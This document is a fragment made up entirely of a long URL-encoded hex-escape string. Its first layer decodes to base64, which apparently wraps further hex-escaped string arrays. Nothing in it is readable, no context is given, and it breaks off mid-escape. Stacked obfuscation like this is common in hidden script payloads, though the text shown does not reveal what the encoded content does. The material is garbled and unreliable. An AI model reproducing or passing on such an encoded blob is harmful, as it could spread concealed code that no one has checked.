5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5C